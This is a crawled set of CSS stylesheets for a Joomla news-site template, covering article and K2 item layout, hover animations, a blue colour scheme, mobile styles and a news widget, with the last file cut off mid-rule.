/* Detail */
div.itemHeader h2.itemTitle{
	padding:0 0 5px;
	font-family:inherit;
	text-transform:uppercase;
	font-size:150%;
}
div.itemImageBlock{padding:0;}
span.itemImage{text-align: inherit;}
span.itemImage img{padding: 5px;}
span.itemImage:hover img{background: #dfdfdf;}
div.itemHeader ul{display: table; margin: 5px 0;float: left;}
div.itemHeader ul > li{float: left;background: none;padding: 0 5px 0 0;font-size: 92%;color: #999;border-right: 1px solid #999;margin-right: 5px;line-height: 12px;}
div.itemHeader ul > li:last-child{border-right: none;}
div.itemHeader span.k2item-print,
div.itemHeader span.k2item-email{float: left;}
div.itemHeader span.k2item-print > a,
div.itemHeader span.k2item-email > a{
	border: 1px solid #D3D3D3;
    border-radius: 3px 3px 3px 3px;
    color: #666666;
    display: block;
    font-size: 90%;
    margin: 0 3px;
    padding: 1px 0px 1px 25px;
    width: 40px;
}
div.itemHeader span.k2item-print > a {background: url("../images/icons/print.png") no-repeat  2px center ;}
div.itemHeader span.k2item-email > a {background: url("../images/icons/email.png") no-repeat  2px center ;}
div.itemHeader span.k2item-print > a:hover,
div.itemHeader span.k2item-email > a:hover{background-color: #F1F1F1 ;}
#fontDecrease,
#fontIncrease{
	display:inline-block;
}
.itemTextResizerTitle{
	padding:0 3px 0 0;
}
#fontIncrease span,
#fontDecrease span{
	display:none;
}
#fontIncrease img,
#fontDecrease img{
	background:url(../images/icons/font.png) no-repeat 0 0;
	height:14px;
	width:14px;
	display: inline-block;
	vertical-align:middle;
}
#fontDecrease img{background-position: right 0;}
#fontIncrease:hover img{background-position: 0 -15px;}
#fontDecrease:hover img{background-position: right -15px;}

div.k2LatestCommentsBlock ul li a.lcAvatar img{border: none;background: none;}
div.itemCommentsForm form input#submitCommentButton{
	font-size:100%;
	border:1px solid #54A4CF;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.4) inset;
	background: #54a4cf url(../images/bt-opacity.png) repeat-x 0 0;
	padding:5px 10px;
}
div.itemCommentsForm form input#submitCommentButton:hover{
	background-position: 0 bottom;
}
div.itemTagsBlock span{
	background:url(../images/icons/tags.png) no-repeat left center;
	padding:0 0 0 20px;font-weight: normal;
	display:inline-block;
}
div.itemTagsBlock ul.itemTags li{
	background:none;
}
div.itemIntroText{
	font-size:100%;
	line-height:180%;
}
div.itemIntroText p{margin:0;}
div.itemFullText {border-bottom: 1px dashed #abb6bf;margin-bottom: 2em;}

table.itemblock-table{color: #999;width:100%;}
table.itemblock-table td{vertical-align: top;}
div.itemCategory span{font-weight: normal;color: #999;}

span.itemHits,
div.itemCategory{padding-left: 25px;position:relative;}
span.itemHits:before,
div.itemCategory:before{
	width:16px;height: 16px;
	content: '';
	position: absolute;
	left: 0;
	background: url(../images/icons/read.png) no-repeat 0 center;
}
div.itemCategory:before{background: url(../images/icons/category.png) no-repeat 0 center;}
div.itemComments ul.itemCommentsList li.authorResponse{background: none;}
div.itemAuthorBlock{border: none;padding: 0;margin-bottom: 2em;background: none;}
div.itemAuthorBlock img.itemAuthorAvatar{border: none;padding: 0;width:85px;}

div.itemFullText p{
	margin:0 0 10px;
}
div.itemNavigation{
	overflow:hidden;
	padding:5px 0;
	color: #999;
	background: #fff;
	border-top: 1px dashed #abb6bf;
	border-bottom: 1px dashed #abb6bf;
}
div.itemNavigation span.itemNavigationTitle{
	font-size: 120%;
	color: #666666;
	text-transform:uppercase;
}
div.itemNavigation a.itemPrevious{color: #999;}
div.itemComments{border: none;padding: 0;background: none;}
.even,
.odd{background:none;border:none;}
.box-3{width:33%;float:left;}
div.itemCommentsForm form input.inputbox{width:172px;}
div.itemAuthorLatest{
	float:left;
	width:49%;
}
div.itemRelated{
	width:49%;
	float:right;
}
div.itemAuthorLatest ul,
div.itemRelated ul{
	margin:0 10px;
}
div.itemAuthorLatest ul > li,
div.itemRelated ul > li{padding: 2px 0 2px 12px; background: url("../images/list-arrow2.png") no-repeat  3px 7px ;}
div.itemAuthorLatest ul > li:hover,
div.itemRelated ul > li:hover{background-position: 3px -86px ;}

div.itemHeader{width:100%;display: table;}
div.itemToolbar-r{float: right;}
div.itemAuthorLatest h3,
div.itemRelated h3{
	font-weight: normal;
	font-size: 130%;
    margin-bottom: 10px;
	text-transform:uppercase;
}
div.itemCategory,
div.itemTagsBlock{border:none;}
div.itemTagsBlock{padding: 0;margin-bottom: 2em;}
div.itemRatingBlock{
	padding:0 0;
	text-align:left;
	float: right;
}
.itemTags li a{
	display:inline-block;
	padding:0px 5px;
}
div.itemRatingForm{line-height: normal;}
div.itemRatingLog{font-size: 100%;}
div.itemContentFooter{
	border:none;
	margin:0 0;
}
div.itemToolbar{
	border-bottom-style:solid;
	border-top-style:solid;
	margin:25px 0 10px;
}
div.itemToolbar ul{
}
div.itemToolbar ul li{
	border:none;
}
div.itemLinks{
	margin:5px 0 10px;
	padding:0 0 10px;
	border-bottom:1px solid #DDDDDD;
}
div.itemSocialSharing{
	overflow:hidden;
	margin:0 0 15px;
}
div.itemTwitterButton {
    float: left;
    margin: 2px 15px 0 0;
	width:90px;
}
div.itemGooglePlusOneButton{
	float:left;
	margin-:0 0 0 15px;
	width:120px;
}
div.itemFacebookButton{
	float:left;
	margin:0 0;
}
.itemCommentsCounter,
div.itemCommentsForm p.itemCommentsFormNotes{
	margin:0 0 15px;
	border:none;
}
.itemCommentsFormNotes{color: #666;}
h3.itemAuthorName{
	margin:0 0 5px 0;
	font-weight: normal;
	font-size: 117%;
	text-transform: uppercase;
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl{
	border:none;
	margin:5px 0 0 ;
	padding:0 ;display: block;
	font-weight: normal;
}
h3.itemCommentsCounter,
.itemCommentsForm h3{
	text-transform:uppercase;
	font-size:130%;
	font-weight: normal;
}
div.itemCommentsForm form{color: #999;}
div.itemCommentsForm form textarea.inputbox{height:120px;width:96%;}
div.itemBackToTop{margin:10px 0 0;}
div.itemBackToTop > a{
	text-transform: capitalize;display: table;
	padding: 4px 10px; background: #ccc;text-decoration: none;
	color: #666;float: right;
}
div.itemBackToTop > a:hover{background:#224271;color: #fff;}
div.itemComments ul.itemCommentsList li img{margin:0 10px 10px 0;border: none;display: block;}
div.itemComments ul.itemCommentsList li p{margin:0 0 10px;color: #666;}
div.user-desc{color: #666;}

/* Module k2 Content */
	div.top-news ul {margin: 0;}
	div.top-news ul li{margin: 0 -5px;border-bottom: 1px dashed #b3b4b8;padding: 8px 5px;}
	div.top-news ul li > a.moduleItemTitle{font-size: 100%;}
	div.top-news ul li > a.moduleItemTitle:hover{text-decoration: none;}
	div.top-news ul li:hover{}

	#right1 div.top-news ul li{border-bottom: 1px solid #b3b4b8;}

div.tab-content div.k2ItemsBlock ul { margin: 0;}
	div.k2ItemsBlock.slideshow{margin: 10px 0;}
	div.k2ItemsBlock.slideshow ul li > a.moduleItemTitle{font-size: 100%;font-weight: bold;}
	div.k2ItemsBlock.slideshow ul li > a{display: block;}
	div.k2ItemsBlock.slideshow ul li{border-bottom: none;padding: 0;margin-bottom: 10px;}
	div.k2ItemsBlock.slideshow ul li:hover{background: none;}
	div.k2ItemsBlock.slideshow ul li div.moduleItemIntrotext{line-height: 18px;}
	div.k2ItemsBlock.slideshow ul li div.moduleItemImage{margin: 0 0 10px 0;position: relative;}
	div.k2ItemsBlock.slideshow ul li div.moduleItemImage .icon-capture {
		position: absolute;display: block;
		width:38px;height: 32px;
		content: "";z-index: 30;right: 1px;top: 0;
		background: url(../images/icons/camera.png) no-repeat center center;
		background-color: #2E221B;
		background-color: rgba(0,0,0,0.7);
	}

div.hot-event {}
	div.hot-event > ul{margin: 10px 0 0;display: table;width:100%;}
	div.hot-event ul > li {display: table-cell;background: #395580;padding: 0;border: none;border-left: 1px solid #224272;}
	div.hot-event:hover ul > li:not(:hover){opacity:0.5;}
	div.hot-event ul > li .itemblock-inner{padding: 10px;color: #ccc;min-height: 110px;}
	div.hot-event ul > li div.moduleItemIntrotext{padding: 0;line-height: 18px;margin: 10px 0;}
	div.hot-event ul > li  a.moduleItemTitle{color: #b6f6ff;font-weight: bold;font-size: 100%;}
	div.hot-event ul > li  a.moduleItemTitle:hover{color: #fff;}
	div.hot-event ul li a.moduleItemReadMore{color: #b6f6ff;display: inline-block;padding: 4px 0;background-position: 80% -84px;}
	div.hot-event ul li:hover a.moduleItemReadMore{
		padding: 4px 15px 4px 10px;color: #007BBB;
		background: #fff url(../images/list-arrow2.png) no-repeat 92% -84px;
	}
	div.hot-event ul > li:hover{padding: 0 20px 0 0;background: #4e688e ;}
	div.hot-event ul > li:hover a.moduleItemTitle,
	div.hot-event ul > li:hover div.moduleItemIntrotext{color: #fff !important;}
	
/* Module k2 */
.module-inner .k2LatestCommentsBlock ul{margin:0 ;}
.module-inner .k2LatestCommentsBlock ul li{
	margin:0 0 10px;
	padding:0 0 10px;
}
.module-inner .k2LatestCommentsBlock ul li.lastItem{
	margin:0 0;
	padding:0 0;
}
.module-inner .k2Avatar img{
	margin:0 10px 0 0;
}
.module-inner .comment-info{
	margin-top:8px;
	display:block;
}
.lcComment{
	line-height:120%;
}
.lcUsername{
	display:block;
	margin:0 0;
	font-size:92%;
	line-height:normal;
}
.lcCommentDate{
	display:block;
	font-size:92%;
}

/* ----------------
Component login */
div.login-fields{margin:0 0 5px 0;}
div.login-fields > label{width:100px;display: inline-block;}
/* -----------------
Component search */
#searchForm .button{padding:2px 8px;margin:0 5px;}


/* --------------------
Component News Feed, Contact, Weblink... */
table.category thead{
	background:#EEE;
}
table.category{
	width:100%;
}
table.category th{
	font-size:120%;
	font-weight:bold;
	text-transform:uppercase;
	background:#EEE;
	padding:8px 10px;
}
table.category tr{
	border:1px solid #DDD;
}
table.category tbody tr td{
	padding:5px 10px;
	font-weight:normal;
}

.contact{
	margin:10px 10px;
}

.panel {
    border: 1px solid #DDD;
    margin-top: -1px;
}
.pane-hide{
}
.contact .panel h3 {
    background: #EEE;
    border: 0 none;
    margin: 0;
    padding: 0;
}
.contact .panel h3 {
    background: #EEE;
    border: 0 none;
    margin: 0;
    padding: 0;
}
.panel h3 a {
    color: #444;
    display: block;
    padding: 6px;
    text-decoration: none;
}
.panel h3.pane-toggler-down a {
    background: #F5F5F5;
    border-bottom: 1px solid #DDD;
}
.jpane-slider, .pane-slider {
    margin: 0;
    padding: 0 15px !important;
}
.contact .panel .contact-image{
	float:right;
}
.contact .panel .contact-image,
.contact .panel .contact-form form, 
.contact .panel .contact-address,
.contact .panel .contact-miscinfo {
    margin: 15px 0;
}
.contact .panel dl dd{
	margin:0 0;
	margin:0 0 10px;
}

.jicons-text,
.contact .panel .contact-form legend{
	font-size:100%;
	font-weight:bold;
}
.contact .panel dl dt label{
	width:150px;
	float:left;
	margin:0 0 10px;
	font-weight:normal;
}
/* Hack Opera 10 and above */
@media all and (-webkit-min-device-pixel-ratio:10000), not all and (-webkit-min-device-pixel-ratio:0) {  
    ul.yt-login-regis .show-box{right: -8px;}
}  

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://golovne.net/templates/sj_worldnews/css/animations.css
body_size: 1144
content:
/******************************************
***          YT Framework: CSS          ***
*******************************************/

/*   General style    */
a{
	-webkit-transition: color 0.2s ease-in-out 0s;
	-moz-transition: color 0.2s ease-in-out 0s;
	-o-transition: color 0.2s ease-in-out 0s;
	-ms-transition: color 0.2s ease-in-out 0s;
	transition: color 0.2s ease-in-out 0s;	
}


button,.button,
ul.yt-login-regis li > a.show,
span.catItemImage img{
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;	
}
textarea,
input[type="text"],
input[type="password"]{
	-webkit-transition: background-color 0.3s ease-in-out 0s;
	-moz-transition: background-color 0.3s ease-in-out 0s;
	-o-transition: background-color 0.3s ease-in-out 0s;
	-ms-transition: background-color 0.3s ease-in-out 0s;
	transition: background-color 0.3s ease-in-out 0s;	
}

/*    Block: Header   */
#mod-finder-searchform div.finder button{
	-webkit-transition: all 0.3s ease-in-out 0.1s;
	-moz-transition: all 0.3s ease-in-out 0.1s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;	
}
div.block-thenews ul.lst-news li,
#nav2 ul.menu li > a,
ul.navi a.readon{
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;	
}
#nav2 ul.menu li:before{
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;	
	-moz-transform:scale(0);
	-webkit-transform:scale(0);
	-o-transform:scale(0);
	-ms-transform:scale(0);
	transform:scale(0);
}
#nav2 ul.menu li:hover:before{
	-moz-transform:scale(1);
	-webkit-transform:scale(1);
	-o-transform:scale(1);
	-ms-transform:scale(1);
	transform:scale(1);
}
#nav2 ul.menu li.active:before{
	-moz-transform:scale(1);
	-webkit-transform:scale(1);
	-o-transform:scale(1);
	-ms-transform:scale(1);
	transform:scale(1);
}
/*    Block: Custom Module   */
ul.social-link li > a,
div.k2TagCloudBlock a,
.box-shadow{
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;	
}
/*    Block: yt_spotlight   */
#yt_spotlight5 ul.menu li,
#yt_footer #footnav li > a,
#yt_footer #footnav li span.separator,
div.top-news ul li{
	-webkit-transition: background-color 0.5s ease-in-out 0s;
	-moz-transition: background-color 0.5s ease-in-out 0s;
	-o-transition: background-color 0.5s ease-in-out 0s;
	-ms-transition: background-color 0.5s ease-in-out 0s;
	transition: background-color 0.5s ease-in-out 0s;	
}
#yt_spotlight5 ul.menu li:hover,
#yt_footer #footnav li a:hover,
#yt_footer #footnav li span.separator:hover,
div.top-news ul li:hover{
	-webkit-transition: background-color 0.1s ease-in-out 0s;
	-moz-transition: background-color 0.1s ease-in-out 0s;
	-o-transition: background-color 0.1s ease-in-out 0s;
	-ms-transition: background-color 0.1s ease-in-out 0s;
	transition: background-color 0.1s ease-in-out 0s;	
}

div.img_caption img{
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}


/*   K2  */
div.k2TagCloudBlock > a > span{
	-webkit-transition-property: padding, max-width;
	-moz-transition-property: padding, max-width;
	-ms-transition-property: padding, max-width;
	-o-transition-property: padding, max-width;
	transition-property: padding, max-width;
	
	-webkit-transition: 0.3s ease-out;
	-moz-transition: 0.3s ease-out;
	-ms-transition: 0.3s ease-out;
	-o-transition: 0.3s ease-out;
	transition: 0.3s ease-out;
}
div.k2ItemsBlock ul li,
div.k2LatestCommentsBlock ul li,
div.userItemImageBlock span.userItemImage a,
div.userItemImageBlock span.userItemImage a,
div.itemListCategoriesBlock .subCategoryContainer{
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;	
}

.yt_so_article_theme3 .so_content_theme3,
div.yt-accordion .yt-accordion-image,
div.caption_center_bg_theme5 > h3.title,
div.article-tool a.moduleItemComments,
div.k2ItemsBlock ul li a.moduleItemComments{
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
div.yt_so_article_theme3 .so_slider_content:hover ul > li .so_item_theme3 > div{
	-webkit-transition: opacity 0.2s ease-in-out 0s;
	-moz-transition: opacity 0.2s ease-in-out 0s;
	-o-transition: opacity 0.2s ease-in-out 0s;
	-ms-transition: opacity 0.2s ease-in-out 0s;
	transition: opacity 0.2s ease-in-out 0s;	
}
div.hot-event ul > li{
	-webkit-transition: padding 0.3s ease-in-out 0s;
	-moz-transition: padding 0.3s ease-in-out 0s;
	-o-transition: padding 0.3s ease-in-out 0s;
	-ms-transition: padding 0.3s ease-in-out 0s;
	transition: padding 0.3s ease-in-out 0s;	
}
div.hot-event ul li a.moduleItemReadMore{
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
span.image-inset:after,
div.yt-accordion-content a.readmore{
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
div.yt_mega_news ul.link > li{
	-moz-transition: margin 0.3s ease-in-out 0s;
	-webkit-transition: margin 0.3s ease-in-out 0s;
	-o-transition: margin 0.3s ease-in-out 0s;
	-ms-transition: margin 0.3s ease-in-out 0s;
	transition: margin 0.3s ease-in-out 0s;
}

/* SJ  K2 Slider */

div.yt_so_article_theme3 .so_slider_content ul > li,
div.k2slider15 .so_slider_content .so_item_theme3{
	-moz-transition: all 0.3s ease 0.2s;
	-webkit-transition: all 0.3s ease-in-out 0.2s;
	-o-transition: all 0.3s ease-in-out 0.2s;
	-ms-transition: all 0.3s ease-in-out 0.2s;
	transition: all 0.3s ease-in-out 0.2s;

}

/* SJ  Article_slider */
div.k2slider15 .so_slider_content .so-blockitem .so_blockcontent{
	-moz-transition: all 0.3s ease-out 0.2s;
	-webkit-transition: all 0.3s ease-out 0.2s;
	-o-transition: all 0.3s ease-out 0.2s;
	-ms-transition: all 0.3s ease-out 0.2s;
	transition: all 0.3s ease-out 0.2s;
}

div.k2slider15 .so_slider_content .so-blockitem:hover .so_blockcontent{
	-webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;
   -webkit-animation: bounceY 0.9s linear;
   -moz-animation: bounceY 0.9s linear;
   -ms-animation: bounceY 0.9s linear;
   animation: bounceY 0.9s linear;
}

/*   Mobile  */
#yt_bottommenu ul.menu li > a,
.com_content .blog p.readmore > a{
		-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

@keyframes bounceY {
    0% { transform: translateY(-205px);}
    40% { transform: translateY(-100px);}
    65% { transform: translateY(-52px);}
    82% { transform: translateY(-25px);}
    92% { transform: translateY(-12px);}
    55%, 75%, 87%, 97%, 100% { transform: translateY(0px);}
}
@-moz-keyframes bounceY {
    0% { -moz-transform: translateY(-205px);}
    40% { -moz-transform: translateY(-100px);}
    65% { -moz-transform: translateY(-52px);}
    82% { -moz-transform: translateY(-25px);}
    92% { -moz-transform: translateY(-12px);}
    55%, 75%, 87%, 97%, 100% { -moz-transform: translateY(0px);}
}
@-webkit-keyframes bounceY {
    0% { -webkit-transform: translateY(-205px);}
    40% { -webkit-transform: translateY(-100px);}
    65% { -webkit-transform: translateY(-52px);}
    82% { -webkit-transform: translateY(-25px);}
    92% { -webkit-transform: translateY(-12px);}
    55%, 75%, 87%, 97%, 100% { -webkit-transform: translateY(0px);}
}

/*Bubble Social */
ul.author-link li > span{
	 -moz-transition:all 0.4s ease;
    -webkit-transition:all 0.4s ease;
    -ms-transition:all 0.4s ease;
    -o-transition:all 0.4s ease;
    transition:all 0.4s ease;
	
}

/*Menu up*/
div.menu-fixed{
	opacity: 1;
	animation:menu 1s ease  ;
    -moz-animation:menu 1s ease   ; /* Firefox */
    -webkit-animation:menu 1s ease  ; /* Safari and Chrome */
}
@keyframes menu {
     0% { opacity: 0;}
    100% { opacity: 1;}
}
@-moz-keyframes menu {
    0% { opacity: 0;}
    100% { opacity: 1;}
}
@-webkit-keyframes menu {
    0% { opacity: 0;}
    100% { opacity: 1;}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://golovne.net/templates/sj_worldnews/css/color/blue.css
body_size: -183
content:
/* Block YT Mainmenu ---*/
ul.navi div.level1.separator,
ul.navi a.level1{color:#224272;}

ul.navi li.level1:hover div.separator.level1,
ul.navi li.level1:hover a.level1 {color:#FF0033;}

ul.navi li.level1.hover div.separator.level1,
ul.navi li.level1.hover a.level1 {color:#FF0033;}

ul.navi li.level2:hover div.separator.level2,
ul.navi li.level3:hover div.separator.level3,
ul.navi li.level4:hover div.separator.level4,
ul.navi li.level2:hover a.level2 ,
ul.navi li.level3:hover a.level3,
ul.navi li.level4:hover a.level4{
	color: #224272;
}
ul.navi li.level2.active div.separator.level2,
ul.navi li.level3.active div.separator.level3,
ul.navi li.level4.active div.separator.level4,
ul.navi li.level2.active a.level2,
ul.navi li.level3.active a.level3,
ul.navi li.level4.active a.level4{
	color: #FF0033;
}
ul.navi a.readon:hover{background: #224272;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://golovne.net/templates/sj_worldnews/css/mobile.css
body_size: 2049
content:
body.fs1 {font-size: 14px !important;}
body.fs2 {font-size: 16px !important;}
body.fs3 {font-size: 12px !important;}
body.fs4 {font-size: 20px !important;}
body.fs5 {font-size: 22px !important;}
body.fs6 {font-size: 24px !important;}

textarea,
input[type="text"],input[type="email"],
input[type="password"]{
	width:95%;
}
div.contact-image > img{width:100%;}

#yt_wrapper {margin: 0 auto;position: relative;}
div.yt-main{max-width:95%;}
#btn_login,
#btn_regis{
	float:left;
	margin:0 0 0 5px;
	width:25px;
	height:22px;
	display:block;
	text-indent:-999em;
	border-radius: 3px;
}
#btn_login.hiuser{
	background:none;
	padding: 0 5px;
	width:auto;
	text-indent:inherit;
}
#btn_login.hiuser:hover{color: #fff;}
#btn_login{
	background:url(../images/icons/m-login.png) #224271 no-repeat center center;
}
#btn_regis{
	background:url(../images/icons/m-register.png) #224271 no-repeat center center;
}
#btn_search{
	color:#FFF;
	text-indent:-999em;
	background:  url(../images/icons/m-search.png) #224271 no-repeat center center;
	height:22px;
	width:25px;
	display:block;
	float:left;
	border-radius: 3px;
}
#btn_login:hover,
#btn_regis:hover,
#btn_search:hover{background-color: #385b8f;}
#mod-finder-searchform div.finder{border-color:#ccc;}
#mod-finder-searchform div.finder .button{margin: 1px;}
h1.logo a{
	width:180px;
	height:54px;
	display:block;
}
.mod_wrap_inner{
	background:#FFF;
	padding:10px;
	border:4px solid #666;
	font-size:13px;
}
.close-popup{
	position: absolute;
	right: 0;top:0;z-index: 99;
	background:url(../images/m_close.png) no-repeat left top;
	width:34px;
	height:34px;
	text-indent:-999em;
	display:block;
}

#m_search{
	top:20px;
	width:210px;
	margin:auto;
	display:none;
}

#m_search .button{
	margin:0 0 0 10px;
	font-weight:normal;
}
#m_login,
#m_regis{
	top:100px;
	width:210px;
	margin:auto;
	display:none;
}
#m_regis{top:30px;}
#m_search h3.yt-mod-title,
#m_login > h3,
#m_regis > h3{background: #ccc;margin: -10px -10px 0 ;padding: 0 10px;font-size: 140%;}
#mod-finder-searchform{float: left;margin: 10px 0;}


#yt_header .yt-main{padding-bottom: 15px;}
#yt_mobile_tool{width:100%;display: block;}
body.homepage #yt_component{display: block;}

.inline_logo{
	position:absolute;
	top:20px;
	right:4%;
	z-index:666;
}
.inline_menu{
	position:absolute;
	top:100px;
	right:4%;
}
#yt_mobile_content{
	width:100%;
	position:fixed;
	top:0px;
	left:0px;
	z-index: 999;
}
div.yt-fontsize > ul {margin: 4px 0;float: right;}
.yt-fontsize span{
	float:left;
}
ul.fontsize-panel{
	margin:0 0;
}
ul.fontsize-panel li{
	background:none;
	display:inline;
}
#yt-mobilemenu{margin:5px;font-size:16px;
	width:92%;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
}
#yt_navigationmenu{margin:20px 0 10px;}

/* Custom Mobile */

div.item-content{display: table;width:100%;}
div.yt_mega_news .theme1 .box_mega {margin: 0;width:100% !important;margin-bottom: 15px;}
div.yt_mega_news .theme1 > div {margin: 0 !important;}
#main_bottom div.moduletable{margin-bottom: 0;}
div.yt-position-inner {padding: 0 ;}
#yt_footer .yt-copyright a{color: #224272;}
#yt_footer .yt-copyright a:hover{color: #0097FD;}
div.menu-fixed .yt-main-in1:after{background: none;}

/* Custom Content */
div.cols-2 .item{width:100%;}
.cols-2 .column-1 .item-inner{margin-right: 0;}
.items-leading, .items-row{margin: 0;}
.cols-2 .column-2 .item-inner{margin-left: 0;}

ul.actions li > a,
div.itemHeader span.k2item-email > a,
div.itemHeader span.k2item-print > a{text-indent: -999em;width:auto;background-position: center center !important;}

.yt-switch_modes{margin:0 0;}
.yt-switch_modes ul.nav-swm{padding:5px;}
.yt-fontsize li{
	background-image:url(../images/m_fontsize.png);
	background-repeat:no-repeat;
	float:left;
	height:18px;
	padding:0 0;
	margin:0 5px 0 0;
	font-size:12px;
}
.yt-fontsize li.label{
	display:none;
	background:none;
	line-height: 25px;
}
.yt-fontsize li.dec{
	background-position:0px 50%;
	width:18px;
	text-indent:-999em;
}
.yt-fontsize li.reset{
	background-position:-25px 50%;
	width:18px;
	text-indent:-999em;
}
.yt-fontsize li.inc{
	background-position:-46px 50%;
	width:28px;
	text-indent:-999em;
	font-weight: normal;
}
.yt-switch_modes {
	margin:0 ;padding: 0;
	clear: none;background: none;
}
.yt-switch_modes span.title-swm{
	display: none;
}
.switchmodes-wrap{
	display: table;
	border-radius: 5px;
	padding: 0;
	margin: 0;
	float: left;
	background: #224271;
}

#yt_bottommenu div.yt-main{background: #e3e1e2;border: 1px solid #d3d3d3;}
#yt_bottommenu div.yt-main-in1{margin: 5px;background: #224271;padding: 10px;}

#yt-totop{right: 33px;bottom: 5px;visibility: hidden;}
#yt_bottommenu ul.menu li{
	font-size: 115%;
	padding: 3px 0;
	background: none;
	
}
#yt_bottommenu ul.menu li > a{color: #fff;}
#yt_bottommenu ul.menu li > a:hover{display: block;margin-left: 10px;}
#yt_footer .yt-main-in1{background: none;}
#yt_footer .yt-main-in2{padding: 0;}
#yt_footer .yt-copyright .footer1, 
#yt_footer .yt-copyright .footer2{
	text-align: center;color: #000;
}
dl.article-info{
	line-height:130%;
}
#yt_footer .yt-main{

}
#m_regis div.inner,
#m_login div.inner{
	margin-top:10px;
}
#m_regis div.inner span.note,
#m_regis div.inner label span,
#m_login div.inner label span{
	/*width:20%;*/
	display:block;
}
#m_regis div.inner label span.star{
	display:inline;
}
ul.yt-login-links{
	margin-top:10px;
}
p#form-login-remember label{
	display:inline;
	margin:0 0;
}
p#form-login-remember input{
	float:left;
	margin:8px 10px 0 0;
}
.inner label{
	display:block;
	margin-bottom:5px;
}
#yt_mobile_content .moduletable{
	background:none;
	border:none;
}

/*Responsive*/

/*Com Content*/
div.basicnews-desc{overflow: hidden;}
#breadcrumb .arrow-bre{width:10px;}
div.image-content.intro img{height: auto !important;width: 100% !important;}
.image-content.intro{margin:0;}
dl.article-info{padding-top: 4px;}
div.item-page dl.article-info dd{border: none;}
div.item-page  dl.article-info dd:last-child{display: none;}
div.item-page img{padding: 0;border: 0;}
ul.pagination li > strong{margin: 3px;}
.word .button{margin-top: 10px;}
/*Com K2*/
div.itemComments ul.itemCommentsList li span.commentLink{float: none;margin: 0;}
div.itemComments ul.itemCommentsList li span.commentDate{float: left;width:140px;border: none;height: 20px;overflow: hidden;}
span.catItemImage img {height: auto !important;width: 100% !important;}
div.itemListSubCategories .subCategoryContainer{width: 100% !important;}

div.itemComments ul.itemCommentsList li img{margin: 0 10px 0 0;}
div.itemListCategory img{padding: 0;border: 0;margin: 0 10px 0 0;}
div.itemListCategory h2.title-category{margin:  10px 0;width:100%;float: left;}
div.itemComments ul.itemCommentsList li span.commentAuthorName{float: left;width:160px;}
div.itemComments ul.itemCommentsList li p{clear: both;}

div.itemList .itemContainer{width:100% !important;}
div.userItemList .userItemView{width:100% !important;}
div.tagItemList .tagItemView{width:100% !important;}

div.userItemImageBlock span.userItemImage a img,
div.tagItemImageBlock span.tagItemImage a img{height: auto !important;width: 100% !important;}

.itemTextResizerTitle{display: none;}
div.itemHeader ul{width:70%;}
div.itemHeader ul li:nth-child(2){display: none;}
span.itemImage img{padding: 0;border: 0;margin: 0;}
div.itemAuthorLatest h3, div.itemRelated h3{min-height: 35px;text-align: center;}
div.box-3{clear: both;}

/*Front  End*/
a.logout-switch{
	font-size:92%;
	color:#FFF;
	padding: 4px 10px;
	font-weight: bold;
	border:none;
	font-weight:normal;
	margin: 0 2px;
	background: #54a4cf url(../images/bt-opacity.png) repeat-x 0 0;
	border: 1px solid #54a4cf;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.4) inset;
	border-radius: 5px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://golovne.net/templates/sj_worldnews/html/mod_sj_basic_news/style.css
body_size: 160
content:
.widget-wrap h4 {
	background: #0088B3;
	color: #FFFFFF;
	font-size: 1.1em;
	font-family: Arial, Tahoma, Verdana;
	font-weight: bold;
	text-shadow: #333333 1px 1px;
	text-transform: uppercase;
	margin: 0;
	padding: 2px 5px 1px 8px;
}

.widget-wrap .post {
